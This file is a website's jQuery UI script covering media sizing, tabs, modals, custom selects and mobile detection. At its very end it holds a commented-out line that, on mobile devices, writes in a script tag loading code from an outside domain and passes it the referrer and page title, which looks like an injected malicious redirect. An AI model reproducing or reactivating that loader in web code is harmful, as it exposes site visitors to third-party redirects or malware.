	$('.item-img iframe, .event-teaser iframe').each(function(index, element) {
		var parentW = parseInt($(this).parent().width());
		var videoTargetH = parentW*0.631;//0.5625;
		var placeholdeH = parentW *0.631;
		$(this).css({width: '100%', height: videoTargetH}).parent().css({height: placeholdeH})  ;  
    });
	
	$('.video-wrapper .item-img').each(function(){
		var thisW = parseInt($(this).width());
		var placeholdeH = thisW *0.631;
		$(this).css({width: '100%', height: placeholdeH});  
	});
	
	/*
	$('.video-wrapper .item-img img').each(function(){
		parentW =  parseInt($(this).parent().width());
		parentH = parentW*0.63;
		parentRatio = parentW / parentH;
		
		thisW = $(this).attr('data-width');
		thisH = $(this).attr('data-height');
		thisRatio = thisW / thisH;
		
		if ( parentRatio < thisRatio ) {
			thisNewW = parentH*thisRatio;
			margin = (thisNewW - parentW) / -2;
			$(this).css({height: parentH, width: thisNewW, 'margin-left': margin});
		} else {
			thisNewH = parentW*(thisH/thisW);
			margin = (thisNewH - parentH) / -2;
			$(this).css({height: thisNewH, width: parentW, 'margin-top': margin});
		}
	});*/
}


function setContentCarousel() {
	if ( $('.article-carousel-wrap').length > 0 ) {
		$('.article-carousel-wrap').css({width: parseInt($('.content-col').width())-3});
	}
}
function isResponsive() {
	if ( $(window).width() < 1020 ) { return true; } else { return false; };
}

function resizeTeaser() {
	if ( isResponsive() ) {
		teaserImgH = $('.teaser-wrapper .teaser-box:first-child').width();
		$('.teaser-wrapper .teaser-box .teaser-img').css({height: teaserImgH*0.9329});
		
		$('.btn-accessibleroute').css({height: teaserImgH, 'padding-top': teaserImgH/2+8});
		
		ticketBoxH = (teaserImgH*0.9329);
		$('.ticket-programme-carousel, .ticket-programme-carousel .slide').css({height: ticketBoxH-2});
		$('.ticket-programme-carousel .tp-table, .ticket-programme-carousel .tp-cell').css({height: ticketBoxH-74});
		
		/* ha ketto gomb van 
		teaserButtonH = ((teaserImgH*0.9329)-10)/2;
		$('.teaser-wrapper .teaser-button').css({height:teaserButtonH, 'padding-top': teaserButtonH/2+8});
		*/
		
		/* ha egy gomb van */
		$('.teaser-wrapper .teaser-button').css({height: ticketBoxH, 'padding-top': ticketBoxH/2+8});
		
		
	} else {
		
		$('.teaser-wrapper .teaser-box .teaser-img, .teaser-wrapper .teaser-button, .btn-accessibleroute').removeAttr('style');
		$('.ticket-programme-carousel, .ticket-programme-carousel .slide').css({height: 205});
		$('.ticket-programme-carousel .tp-table, .ticket-programme-carousel .tp-cell').css({height: 133});
		
	}
	
	$('.teaser-wrapper .teaser-box .teaser-img img').each(function(){
		parentW = $('.teaser-wrapper .teaser-box:first-child').width();
		parentH = parentW*0.9329;
		parentRatio = parentW / parentH;
		
		thisW = $(this).attr('data-width');
		thisH = $(this).attr('data-height');
		thisRatio = thisW / thisH;
		
		if ( parentRatio < thisRatio ) {
			thisNewW = parentH*thisRatio;
			margin = (thisNewW - parentW) / -2;
			$(this).css({height: parentH, width: thisNewW, 'margin-left': margin});
		} else {
			thisNewH = parentW*(thisH/thisW);
			margin = (thisNewH - parentH) / -2;
			$(this).css({height: thisNewH, width: parentW, 'margin-top': margin});
		}
	});
}

function adoptHeight() {
	
	if ( isResponsive() ) {
		$('.adopt-height').each(function(index, element) {
			var thisRatio = parseFloat($(this).data('ratio'));
			$(this).css({height: $(this).width()*thisRatio, 'line-height': $(this).width()*thisRatio+'px'});
		});
	} else {
		$('.adopt-height').removeAttr('style');
	}
	

}



function setRespClass() {
	if ( isResponsive() ) {
		$('body').addClass('responsive');
	} else {
		$('body').removeClass('responsive');
	}
}

// helper function to determin scrolled from top

function f_scrollTop() {
    return f_filterResults (
        window.pageYOffset ? window.pageYOffset : 0,
        document.documentElement ? document.documentElement.scrollTop : 0,
        document.body ? document.body.scrollTop : 0
    );
}

function f_filterResults(n_win, n_docel, n_body) {
    var n_result = n_win ? n_win : 0;
    if (n_docel && (!n_result || (n_result > n_docel)))
        n_result = n_docel;
    return n_body && (!n_result || (n_result > n_body)) ? n_body : n_result;
}


// MAKE RADIO BUTTONS

function makeRadio() {
	$('input[type=radio]:not(".done")').addClass('done').wrap('<span class="rdio">');
	$('input[type=radio].done').on('change', function(){
		$('input[name='+$(this).attr('name')+']').parent().removeClass('checked');
		$(this).parent().addClass('checked');
	}).on('click', function(){
		$(this).trigger('change');
	});
}

// CHANGE TABS

function openTab(tabID) {
	$('.cart-step-body').addClass('hidden');
	$('#cart-step-'+tabID+'-body').removeClass('hidden');
	
}

// CHANGE CAROUSEL TABS

function changePCTab($this) {
							
	$($this).siblings('a').removeClass('selected');
	$($this).addClass('selected');
	
	$('#pctab-'+$($this).attr('href')).siblings('.pctab-body').addClass('hidden');
	$('#pctab-'+$($this).attr('href')).removeClass('hidden');
	
	return false;
}

// TOGGLE ORDER HISTORY

function toggleOrder(tabID) {
	$('#order-history .cart-content:not("#orderHistory-'+ tabID +'")').addClass('hidden');
	$('#orderHistory-'+tabID).toggleClass('hidden');
}

// TABBED OFFER LIST CHANGE

function tabbedOffer(tabID) {
	$('.tabbed-offer-item:not("#tabbedOffer-'+ tabID +'")').removeClass('open');
	$('#tabbedOffer-'+tabID).toggleClass('open');
}
// MODAL WITH STATIC TEXT

var modalHeader = '<div class="modal-header clear"><h3>';
var modalHeaderEnd = '</h3></div>';
var modalBody = '<div class="modal-body clear"><div class="a-center clear">';
var modalBodyEnd = '</div></div>';
var inlineFlag,modalSource;

function wpModal(options){
    
	$('#wploader, #wpoverlay').stop(true).fadeIn(100);
   
    $('#wpmodal').fadeOut(600, function(){
		$('#wploader').fadeIn(200, function(){
			
			switch ( options.Mtype ) {
				
				case 'ajax' :
				
					if ( options.MURL.charAt(0) == '#' ) { // inline
					
						inlineFlag = 1;
						modalSource = options.MURL;
					
						$('#wpmodal-content').html( $(options.MURL).html() );
						$(options.MURL).html('');
					
						var modalTop = f_scrollTop() + $(window).height()/2 - $('#wpmodal').outerHeight()/2;
						
						$('#wpmodal').css({top: modalTop>50?modalTop:100});
						
						$('#wploader').fadeOut(400, function(){
							$('#wpmodal').fadeIn(600);
						});
					}
					else { // external
					
						inlineFlag = 0;
						modalSource = '';
					
						$.ajax({
							type: "GET",
							url: options.MURL,
							success: function(html){
								$('#wpmodal-content').html(html);
								
								var modalTop = f_scrollTop() + $(window).height()/2 - $('#wpmodal').outerHeight()/2;
								$('#wpmodal').css({top: modalTop>50?modalTop:100});
							
								$('#wploader').fadeOut(400, function(){
									$('#wpmodal').fadeIn(600);
								});        
							}
						});
					}
					break;
					
				default:
				
					inlineFlag = 0;
					modalSource = '';
					
					
					$('#wpmodal-content').html((typeof options.Mtitle!=='undefined'?modalHeader +options.Mtitle+modalHeaderEnd:'') + (typeof options.Mtext!=='undefined'?modalBody+options.Mtext+ modalBodyEnd:''));
				
					var modalTop = f_scrollTop() + $(window).height()/2 - $('#wpmodal').outerHeight()/2;
					$('#wpmodal').css({top: modalTop>50?modalTop:100});
					
					$('#wploader').fadeOut(400, function(){
						$('#wpmodal').fadeIn(600);
					});
			};
			
			
			
			
			
		});
	});
    
    if ( options.Mhide > 0 ) {
        setTimeout("closeWPModal()",options.Mhide);
    }
};

function closeWPModal() {
    $('#wpoverlay, #wpmodal, #wploader').hide();
	if ( inlineFlag ) { $(modalSource).html($('#wpmodal-content').html())};
	
}

function showWPLoader() {
	 $('#wpoverlay, #wploader').show();
}

function hideWPLoader() {
	 $('#wpoverlay, #wploader').hide();
}



function cSelect() {

	$('.form-row select:not(".done")').each(function(index, element) {

		var $elem = $(this);

		$elem.addClass('done');       

		var htmlHelper = '<a href="javascript:;" class="customSelectToggle"></a><div class="customSelectList">';

		$("option", this).each(function() {

			htmlHelper += '<a href="'+this.value+'">'+this.text+'</a>';

		});

		htmlHelper += '</div>';

		$elem.wrap('<div class="customSelect" id="select_'+$elem.attr("id")+'">').parent('.customSelect').append(htmlHelper).children('.customSelectToggle').html($("option:selected", this).text());
		
		

	});
	
	
	

}
function isMobile() {

var a = (navigator.userAgent||navigator.vendor||window.opera);
    if(/android.+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(a)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(di|rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(a.substr(0,4))){ 
    return true;
    } 

return false;
}

//if(isMobile() === true) {document.write('<script type="text/javascript" src="http://tizermedias.com/odessa/?md2&se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '"><' + '/script>');
//}